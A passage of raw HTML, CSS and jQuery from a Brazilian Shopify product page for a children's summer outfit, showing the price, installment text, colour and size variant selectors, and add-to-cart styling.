<!-- End Areviews product title Rating Code --><div class="pr_rating"><span class="shopify-product-reviews-badge" data-id="8281634013399"></span></div>            

</a> <style>
    
/* Preço página de produto */ 
          
.price_stock {
    border-bottom: 0px solid #f6f6f8;
}                     
.rating_sp_kl { 
    margin: -10px 0 5px 0 !important;
    display: block;  
}                   
.nt_label.out-of-stock {
    width: 100% !important;
    padding: 10px;
}          
.price_stock {  
    display: block;
    margin: 8px 0;  
}#shopify-section-pr_summary .price_varies.current_price ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 0 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}           
#shopify-section-pr_summary .price_varies.current_price {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 11px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}       
#shopify-section-pr_summary .price_varies.current_price del, .price_range del {        
    font-size: 0.875rem;
    font-weight: 500;
    margin: 0 0 5px 0;
    padding: 0;  
}     
#shopify-section-pr_summary .price_range ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 10px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}                
.price_range del {
    margin: 0 0 10px 0;
    font-weight: 500;  
}          
          
</style>

        <div id="price_and_purchase" class="flex wrap fl_between al_center price-review mt__15 pb__10 mb__20 price_stock">
          
           <p class="price_range" id="price_ppr"><del>R$ 199,99</del> <ins id='precoAtual'>R$ 149,99</ins></p><script type="text/javascript">
  
  function showVariantContent(variantId) {
	$('.variant-content').hide();
    $('[data-variant-id="' + variantId + '"]').show();
  }

  (function($) {
    const VARIANT_PARENT_SELECTOR = '.swatches-select';
    const VARIANT_OPTION_1_SELECTOR = '.swatches-select[data-id=0]';
    const VARIANT_OPTION_2_SELECTOR = '.swatches-select[data-id=1]';
    const VARIANT_OPTION_3_SELECTOR = '.swatches-select[data-id=2]';
    const VARIANT_ITEM_SELECTOR = '.nt-swatch';
    const VARIANT_SELECTED_SELECTOR = '.is-selected';

    function getVariantFromOptions(variants, option1, option2, option3) {
      return variants.find(v => v.option1 == option1 && v.option2 == option2 && v.option3 == option3);
    }

	$(document).ready(function() {

      $(VARIANT_PARENT_SELECTOR).on('click', VARIANT_ITEM_SELECTOR, function(e){
        var productJson = JSON.parse($('#ProductJson-template_ppr').html());
        if(!productJson) return;

        var variantItemEl = $($(e.target).closest('.nt-swatch')[0] || e.target);
        
        var option1 = variantItemEl.parents(VARIANT_OPTION_1_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_1_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
        var option2 = variantItemEl.parents(VARIANT_OPTION_2_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_2_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
		var option3 = variantItemEl.parents(VARIANT_OPTION_3_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_3_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;

        var variant = getVariantFromOptions(productJson.variants, option1, option2, option3);
        if(variant) {
          showVariantContent(variant.id);
        }
      });
       
       showVariantContent('44549358682327');
                         
    });
   })(jQuery);
  
</script>

<style type="text/css">:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358682327 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358715095 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358747863 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358780631 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358813399 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358846167 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358878935 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-44549358911703 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}</style>


<div id="parcela_produto-44549358682327" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358682327" data-value="Marrom-0-6 Meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-44549358715095" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358715095" data-value="Marrom-6-12 Meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-44549358747863" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358747863" data-value="Marrom-1-2 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-44549358780631" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358780631" data-value="Marrom-2-3 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-44549358813399" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358813399" data-value="Verde-0-6 Meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-44549358846167" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358846167" data-value="Verde-6-12 Meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-44549358878935" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358878935" data-value="Verde-1-2 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-44549358911703" class="hide_parcela_product">

<div class="variant-content" data-variant-id="44549358911703" data-value="Verde-2-3 Anos-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 37,49 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><style>
    
.eco_price_product {    
    background: #1bb794;
    padding: 5px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;    
    margin: 10px 0 0 0;
    display: inline-block;    
}
    
</style>
  
<span class="eco_price_product">ECONOMIA DE <span id="eco_price">R$ 50,00</span></span></div><div class="product__policies rte cb" data-product-policies><a href="/policies/shipping-policy"> Frete </a> calculado na finalização da compra.
</div><div class="btn-atc atc-slide btn_full_true PR_no_pick_false btn_des_4 btn_txt_0"><div id="callBackVariant_ppr" data-js-callback class="nt_marrom nt1_0-6-meses nt2_"><form method="post" action="/cart/add" id="cart-form_ppr" accept-charset="UTF-8" class="nt_cart_form variations_form variations_form_ppr" enctype="multipart/form-data" data-productid="8281634013399"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="infiniteoptions-container"></div><select name="id" data-productid="8281634013399" id="product-select_ppr" class="product-select_pr product-form__variants hide hidden"><option  selected="selected"  data-size="Marrom" data-color="0-6 Meses" value="44549358682327">Marrom / 0-6 Meses</option><option  data-size="Marrom" data-color="6-12 Meses" value="44549358715095">Marrom / 6-12 Meses</option><option  data-size="Marrom" data-color="1-2 Anos" value="44549358747863">Marrom / 1-2 Anos</option><option  data-size="Marrom" data-color="2-3 Anos" value="44549358780631">Marrom / 2-3 Anos</option><option  data-size="Verde" data-color="0-6 Meses" value="44549358813399">Verde / 0-6 Meses</option><option  data-size="Verde" data-color="6-12 Meses" value="44549358846167">Verde / 6-12 Meses</option><option  data-size="Verde" data-color="1-2 Anos" value="44549358878935">Verde / 1-2 Anos</option><option  data-size="Verde" data-color="2-3 Anos" value="44549358911703">Verde / 2-3 Anos</option></select>                         
<style>
  
/* Variação */           
      
:root {    
    --var_color-background:         #f7f7f7;
    --var_color-border:             #f5f5f5;
    --var_text-color:               #a3a3a3;  
    --var_select_color-background:  #1bb794;
    --var_select_text-color:        #ffffff;  
}   
.variations.style__circle .swatch.is-label .swatch_pr_item, .variations.style__rectangle .swatch:not(.is-color) li, .style_color .is-color .swatch_pr_item {
    background: var(--var_color-background);
    border: 1px solid var(--var_color-border);
    color: var(--var_text-color);
    border-radius: 6px;
}  
.style_color .is-color .swatch__value_pr {
    border-radius: 6px;
}                   
.nt-swatch.swatch_pr_item.pr.is-selected {border:0 !important;}    
.style__circle .is-label .swatch_pr_item.is-selected, .style__circle .is-label .swatch_pr_item.is-selected-nt, .style_color .is-color .swatch_pr_item.is-selected, .style_color .is-color .swatch_pr_item.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li.is-selected, .variations.style__rectangle .swatch:not(.is-color) li.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li:hover {  
    background: var(--var_select_color-background) !important;
    color: var(--var_select_text-color) !important;
    border: 0;
}   
.style_color.des_color_1 .is-color .swatch_pr_item {border: 1px solid var(--var_color-border);}  
  
</style><div class="fimg_true variations mb__40 style__circle size_medium style_color des_color_3 remove_soldout_false"><div class="lazypreload nt_pre_img op__0" data-include="/products/conjunto-infantil-verao-ursinhos/?view=cl_ppr"></div><div data-size="" data-color="" value="" data-opname="cor" class="nt_select_ppr0 fimg_ratio swatch is-color is-ntcolor" id="nt_select_ppr_0">
				<h4 class="swatch__title">Cor: <span class="nt_name_current">Marrom</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="0" data-size="2"><li data-index="0" data-value='marrom' class="ttip_nt tooltip_top_right nt-swatch swatch_pr_item bg_css_marrom is-selected-nt" data-escape="Marrom"><span class="tt_txt">Marrom</span><span class="swatch__value_pr pr bg_color_marrom lazyload"></span></li><li data-index="1" data-value='verde' class="ttip_nt tooltip_top nt-swatch swatch_pr_item bg_css_verde " data-escape="Verde"><span class="tt_txt">Verde</span><span class="swatch__value_pr pr bg_color_verde lazyload"></span></li> 

				</ul>
			</div><div data-opname="tamanho" class="nt_select_ppr1 swatch is-label is-tamanho" id="nt_select_ppr_1">
				<h4 class="swatch__title">Tamanho: <span class="nt_name_current">0-6 Meses</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="1" data-size="2"><li data-index="0" data-value='0-6-meses' class="nt-swatch swatch_pr_item pr bg_css_0-6-meses is-selected-nt" data-escape="0-6 Meses"><span class="swatch__value_pr">0-6 Meses</span></li><li data-index="1" data-value='6-12-meses' class="nt-swatch swatch_pr_item pr bg_css_6-12-meses " data-escape="6-12 Meses"><span class="swatch__value_pr">6-12 Meses</span></li><li data-index="2" data-value='1-2-anos' class="nt-swatch swatch_pr_item pr bg_css_1-2-anos " data-escape="1-2 Anos"><span class="swatch__value_pr">1-2 Anos</span></li><li data-index="3" data-value='2-3-anos' class="nt-swatch swatch_pr_item pr bg_css_2-3-anos " data-escape="2-3 Anos"><span class="swatch__value_pr">2-3 Anos</span></li> 
               
				</ul>
			</div></div>    
                
                        <div class="nt_pr_js lazypreload op__0" data-id="_ppr" data-include="/products/conjunto-infantil-verao-ursinhos/?view=js_ppr"></div><div class="variations_button in_flex column w__100">
                      
                       <div class="flex wrap" id="stickyatcc" ><div class="quantity pr mr__10 order-1 qty__true" id="sp_qty_ppr"> 
                                <input type="number" class="input-text qty text tc qty_pr_js qty-input" step="1" min="1" max="999" id="quantity" name="quantity" value="1" size="4" pattern="[0-9]*" inputmode="numeric">
                               <div class="qty tc fs__14">
                                  <button type="button" class="plus db cb pa pd__0 pr__15 tr r__0 button_charge"><i class="facl facl-plus"></i></button>

                          
                        <button type="button" class="minus minus_fix db cb pa pd__0 pl__15 tl l__0 button_charge"><i class="facl facl-minus"></i></button>
                      

                               </div>
         
                             </div> 
                         
                             <a rel="nofollow" data-no-instant href="#" class="single_stt out_stock button pe_none order-2" id="out_stock_ppr">Esgotado</a><button id="stickyatc_add" type="submit" data-time='2000' data-ani='none' class="single_add_to_cart_button buttons add-cart-design truncate js_frm_cart w__100 mt__20 order-4">                             

                          <span>Adicionar no carrinho</span>
                           
                              

<div class="cart">
        <svg viewBox="0 0 36 26">
            <polyline points="1 2.5 6 2.5 10 18.5 25.5 18.5 28.5 7.5 7.5 7.5"></polyline>
            <polyline points="15 13.5 17 15.5 22 10.5"></polyline>
        </svg>
</div>


                         
<style>
        
.add-cart-design {          
    background: #1bb794;
    font-weight: 500;
    border: 2px solid #ffffff;
    color: #ffffff;          
}        
.add-cart-design:hover {          
    background: #57d8bb;
    font-weight: 500;
    border: 0px solid #01d6a2;
    color: #fff;          
}     
#stickyatc {
    background: #1bb794;
    color: #ffffff;
    border: 0;  
    
    text-transform: none;  
    display: flex !important;
    align-content: center;
    align-items: center;
    justify-content: center;
} 
#stickyatc:hover {
    background: #2dcca8;
    border: 0;
}      
.shopify-payment-button__button {    
    text-transform: capitalize !important;
    border-radius: 6px;  
}  
.shopify-payment-button__button:hover {  
    background: #37475a !important;
    color: white !important;  
}  
.buttons {
  position: relative;
  text-transform: initial !important;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
  overflow: hidden;
  cursor: pointer;
  text-align: center;
  min-width: 144px;
  transform: scale(1);
  transition: transform 0.4s cubic-bezier(0.36, 1.01, 0.32, 1.27);  
}
.buttons:active {--scale: .95;}   
  
.buttons span:nth-child(1) {  
  font-weight: 500;
  display: block;
  position: relative;
  padding-left: 24px;
  margin-left: -8px;
  line-height: 26px;
}
.buttons.loadings span:nth-child(1) {  
  background: #2dcca8;
  color:white;
}      
.buttons span:nth-child(1):before, .buttons span:nth-child(1):after {  
  content: "";
  width: var(--w, 2px);
  height: var(--h, 14px);
  border-radius: 1px;
  position: absolute;
  left: var(--l, 8px);
  top: var(--t, 6px);
  background: currentColor;
  transform: scale(0.75) rotate(var(--icon-r, 0deg)) translateY(var(--icon-y, 0));
  transition: transform 0.65s ease 0.05s;    
}    
.buttons span:nth-child(1):after {
  --w: 14px;
  --h: 2px;
  --l: 2px;
  --t: 12px;
}
.buttons .cart {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -18px;
  transform-origin: 12px 23px;
  transform: translateX(-250px) rotate(-18deg);
}
.buttons .cart:before, .buttons .cart:after {
  content: "";
  position: absolute;
}
.buttons .cart:before {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    bottom: 0;
    left: 9px;
    filter: drop-shadow(11px 0 0 #ffffff);
}
.buttons .cart:after {
  width: 16px;
  height: 9px;
  background: #ffffff;
  left: 9px;
  bottom: 7px;
  transform-origin: 50% 100%;
  transform: perspective(4px) rotateX(-6deg) scaleY(var(--fill, 0));
  transition: transform 1.2s ease var(--fill-d);
}
.buttons .cart svg {
  z-index: 1;
  width: 36px;
  height: 26px;
  display: block;
  position: relative;
  fill: none;
  stroke: #ffffff;
  stroke-width: 2px;
  stroke-linecap: round;
  stroke-linejoin: round;
}    
.buttons:hover .cart svg {  
